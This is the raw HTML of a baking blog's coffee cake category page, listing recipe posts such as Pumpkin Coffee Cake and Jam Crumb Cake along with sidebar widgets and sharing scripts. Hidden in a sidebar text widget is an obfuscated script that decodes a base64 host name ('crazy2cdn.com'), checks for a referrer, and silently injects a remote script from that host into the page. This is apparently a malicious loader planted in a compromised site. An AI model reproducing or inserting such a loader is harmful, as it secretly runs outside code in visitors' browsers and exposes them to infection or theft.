                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2012/11/blueberry-cinnamon-bundt-cake/#comments"><span>59</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/bundt/" rel="category tag">Bundt</a>, <a href="http://bakerstreet.tv/category/bundtamonth/" rel="category tag">BundtaMonth</a>, <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/fruits/" rel="category tag">Fruits</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-8586" class="post-8586 post type-post status-publish format-standard has-post-thumbnail hentry category-cakes category-coffeecake category-dessert category-pumpkin-2 tag-baking tag-breakfast-2 tag-christmas tag-cinnamon tag-dessert-2 tag-pumpkin tag-pumpkin-pie-spice-mix tag-pumpkin-puree tag-recipe has-thumb">
                            <a href="http://bakerstreet.tv/2012/10/pumpkin-coffee-cake/" title="Permalink to Pumpkin Coffee Cake" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2012/10/Pumpkin-Coffee-Cake2-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />            </a>
                    
                <a href="http://bakerstreet.tv/2012/10/pumpkin-coffee-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">October 4, 2012</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2012/10/pumpkin-coffee-cake/" title="Permalink to Pumpkin Coffee Cake" rel="bookmark">Pumpkin Coffee Cake</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2012/10/pumpkin-coffee-cake/#comments"><span>52</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/pumpkin-2/" rel="category tag">Pumpkin</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-7644" class="post-7644 post type-post status-publish format-standard has-post-thumbnail hentry category-cakes category-coffeecake category-dessert category-fruits tag-baking tag-blueberry tag-cake tag-coffeecake-2 tag-cream-cheese tag-dessert-2 tag-lemon tag-recipe has-thumb">
                            <a href="http://bakerstreet.tv/2012/09/blueberry-lemon-cream-cheese-coffee-cake/" title="Permalink to Blueberry Lemon Cream Cheese Coffee Cake #SundaySupper" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2012/08/Blueberry-Lemon-Cream-Cheese-Coffee-Cake2-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />            </a>
                    
                <a href="http://bakerstreet.tv/2012/09/blueberry-lemon-cream-cheese-coffee-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">September 2, 2012</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2012/09/blueberry-lemon-cream-cheese-coffee-cake/" title="Permalink to Blueberry Lemon Cream Cheese Coffee Cake #SundaySupper" rel="bookmark">Blueberry Lemon Cream Cheese Coffee Cake #SundaySupper</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2012/09/blueberry-lemon-cream-cheese-coffee-cake/#comments"><span>78</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/fruits/" rel="category tag">Fruits</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-5473" class="post-5473 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-cakes category-chocolate category-coffeecake category-dessert tag-almonds tag-baking tag-blueberry tag-cake tag-chocolate tag-cinnamon tag-coffeecake-2 tag-dessert-2 tag-white-chocolate has-thumb">
                            <a href="http://bakerstreet.tv/2012/04/blueberry-white-chocolate-coffee-cake/" title="Permalink to Blueberry White Chocolate Coffee Cake" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/11/Blueberry-and-White-Chocolate-Coffee-Cake3-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
                    
                <a href="http://bakerstreet.tv/2012/04/blueberry-white-chocolate-coffee-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">April 11, 2012</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2012/04/blueberry-white-chocolate-coffee-cake/" title="Permalink to Blueberry White Chocolate Coffee Cake" rel="bookmark">Blueberry White Chocolate Coffee Cake</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2012/04/blueberry-white-chocolate-coffee-cake/#comments"><span>93</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/breakfast/" rel="category tag">Breakfast</a>, <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-5188" class="post-5188 post type-post status-publish format-standard has-post-thumbnail hentry category-cakes category-coffeecake category-dessert tag-baking tag-blueberry tag-cake tag-cinnamon tag-coffeecake-2 tag-cranberries-2 tag-dessert-2 tag-jam tag-recipe tag-streusel has-thumb">
                            <a href="http://bakerstreet.tv/2012/04/jam-crumb-cake/" title="Permalink to Jam Crumb Cake" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2012/03/Jam-Crumb-Cake2-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
                    
                <a href="http://bakerstreet.tv/2012/04/jam-crumb-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">April 4, 2012</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2012/04/jam-crumb-cake/" title="Permalink to Jam Crumb Cake" rel="bookmark">Jam Crumb Cake</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2012/04/jam-crumb-cake/#comments"><span>56</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-2812" class="post-2812 post type-post status-publish format-standard has-post-thumbnail hentry category-cakes category-coffeecake category-dessert category-fruits tag-almonds tag-baketogether tag-baking tag-blueberry tag-cake tag-cinnamon tag-coffeecake-2 tag-dessert-2 tag-recipe tag-streusel has-thumb">
                            <a href="http://bakerstreet.tv/2011/10/blueberry-cream-cheese-coffee-cake/" title="Permalink to Blueberry Cream Cheese Coffee Cake" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/10/Blueberry-Cream-Cheese-Coffee-Cake-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
                    
                <a href="http://bakerstreet.tv/2011/10/blueberry-cream-cheese-coffee-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">October 25, 2011</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/10/blueberry-cream-cheese-coffee-cake/" title="Permalink to Blueberry Cream Cheese Coffee Cake" rel="bookmark">Blueberry Cream Cheese Coffee Cake</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2011/10/blueberry-cream-cheese-coffee-cake/#comments"><span>34</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/fruits/" rel="category tag">Fruits</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-2105" class="post-2105 post type-post status-publish format-standard has-post-thumbnail hentry category-cakes category-coffeecake category-dessert category-fruits tag-almonds tag-apples-2 tag-baking tag-cake tag-cinnamon tag-coffeecake-2 tag-dessert-2 tag-recipe tag-streusel has-thumb">
                            <a href="http://bakerstreet.tv/2011/10/apple-and-almond-streusel-cake/" title="Permalink to Apple Streusel Cake with Almonds" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/10/Apple-Cake-w-Almond-2-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
                    
                <a href="http://bakerstreet.tv/2011/10/apple-and-almond-streusel-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">October 11, 2011</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/10/apple-and-almond-streusel-cake/" title="Permalink to Apple Streusel Cake with Almonds" rel="bookmark">Apple Streusel Cake with Almonds</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2011/10/apple-and-almond-streusel-cake/#comments"><span>32</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/fruits/" rel="category tag">Fruits</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-1500" class="post-1500 post type-post status-publish format-standard has-post-thumbnail hentry category-bundt category-cakes category-coffeecake category-dessert category-low-fat tag-baking tag-blueberry tag-bundt-2 tag-cake tag-dessert-2 tag-healthy-2 tag-low-fat-2 tag-recipe tag-teacake has-thumb">
                            <a href="http://bakerstreet.tv/2011/09/blueberry-tea-cake/" title="Permalink to Blueberry Tea Cake" rel="bookmark">
                        <img width="181" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Blueberry-Tea-Cake-Baker-Street1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/Blueberry-Tea-Cake-Baker-Street1.jpg 2188w, https://bakerstreet.tv/wp-content/uploads/2011/08/Blueberry-Tea-Cake-Baker-Street1-253x300.jpg 253w, https://bakerstreet.tv/wp-content/uploads/2011/08/Blueberry-Tea-Cake-Baker-Street1-864x1024.jpg 864w" sizes="auto, (max-width: 181px) 100vw, 181px" />            </a>
                    
                <a href="http://bakerstreet.tv/2011/09/blueberry-tea-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">September 8, 2011</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/09/blueberry-tea-cake/" title="Permalink to Blueberry Tea Cake" rel="bookmark">Blueberry Tea Cake</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2011/09/blueberry-tea-cake/#comments"><span>40</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/bundt/" rel="category tag">Bundt</a>, <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/low-fat/" rel="category tag">Low Fat</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-1489" class="post-1489 post type-post status-publish format-standard has-post-thumbnail hentry category-bundt category-cakes category-coffeecake category-dessert category-healthy tag-baking tag-bundt-2 tag-cake tag-cardamom tag-cinnamon tag-dessert-2 tag-healthy-2 tag-rice-flour tag-teacake has-thumb">
                            <a href="http://bakerstreet.tv/2011/09/blog-hop-cardamom-tea-cake/" title="Permalink to Rice Blog Hop: Cardamom Tea Cake" rel="bookmark">
                        <img width="340" height="212" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Cardamom-Tea-Cake1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/Cardamom-Tea-Cake1.jpg 3872w, https://bakerstreet.tv/wp-content/uploads/2011/08/Cardamom-Tea-Cake1-300x186.jpg 300w, https://bakerstreet.tv/wp-content/uploads/2011/08/Cardamom-Tea-Cake1-1024x637.jpg 1024w" sizes="auto, (max-width: 340px) 100vw, 340px" />            </a>
                    
                <a href="http://bakerstreet.tv/2011/09/blog-hop-cardamom-tea-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">September 3, 2011</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/09/blog-hop-cardamom-tea-cake/" title="Permalink to Rice Blog Hop: Cardamom Tea Cake" rel="bookmark">Rice Blog Hop: Cardamom Tea Cake</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2011/09/blog-hop-cardamom-tea-cake/#comments"><span>43</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/bundt/" rel="category tag">Bundt</a>, <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/healthy/" rel="category tag">Healthy</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-88" class="post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-cakes category-coffeecake category-dessert tag-baking tag-chocolate tag-coffeecake-2 tag-dessert-2 tag-hazelnut-2 tag-recipe has-thumb">
                            <a href="http://bakerstreet.tv/2011/05/hazelnut-and-chocolate-chip-coffee-cake-3/" title="Permalink to Hazelnut and Chocolate Chip Coffee Cake" rel="bookmark">
                        <img width="273" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/05/IMG_39177.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bakerstreet.tv/wp-content/uploads/2011/05/IMG_39177.jpg 3443w, https://bakerstreet.tv/wp-content/uploads/2011/05/IMG_39177-300x236.jpg 300w, https://bakerstreet.tv/wp-content/uploads/2011/05/IMG_39177-1024x805.jpg 1024w" sizes="auto, (max-width: 273px) 100vw, 273px" />            </a>
                    
                <a href="http://bakerstreet.tv/2011/05/hazelnut-and-chocolate-chip-coffee-cake-3/" class="published-time" title="" rel="bookmark"><span class="entry-date">May 27, 2011</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/05/hazelnut-and-chocolate-chip-coffee-cake-3/" title="Permalink to Hazelnut and Chocolate Chip Coffee Cake" rel="bookmark">Hazelnut and Chocolate Chip Coffee Cake</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2011/05/hazelnut-and-chocolate-chip-coffee-cake-3/#comments"><span>25</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/cakes/coffeecake/" rel="category tag">Coffeecake</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li></ul>            </footer>
        </article><!-- #post-## -->
            </section>
    
</section><div id="primary">
    <section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="http://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="http://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29" selected="selected">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>

</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" >
    (function($){
        $(window).load(function() {

            $("body").removeClass("coda-slider-no-js");

            $(".coda-slider").children('.panel').hide().end();

            $('#coda-slider-1').codaSlider({
                dynamicArrows: false,
                dynamicTabs: false
                ,autoSlide: true,
                autoSlideInterval: 4000,
                autoSlideStopWhenClicked: true             });

            function codaresize(size) {
                $('.coda-slider, .coda-slider .panel').width(size).css('height','auto');
                var panelCount =  4;
                var newheight = $('.coda-slider, .coda-slider .panel:first').height();
                var panelContainerWidth = size*panelCount;
                $('.coda-slider .panel-container').css({
                    width: panelContainerWidth
                });
                $('#coda-nav-1').height(newheight);
                var api = $('.coda-nav').jScrollPane().data('jsp');
                api.reinitialise({
                    contentWidth : 8,
                    verticalGutter : 0
                });

            }

            function codafit() {
                var codafit = $('.container').width();

                if(codafit == '950') {
                    codaresize(690);
                }
                if(codafit == '1030') {
                    codaresize(770);

                }
                if(codafit == '712') {
                    codaresize(502);
                }


            }
            codafit();

            $(window).resize(function () {
                codafit();

            });
            $('.coda-nav').jScrollPane({
                //    showArrows :true,
                contentWidth : 8,
                verticalGutter : 0
            });

        });





    })(this.jQuery);
</script>
        <style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("http://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("http://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"categories","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='http://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
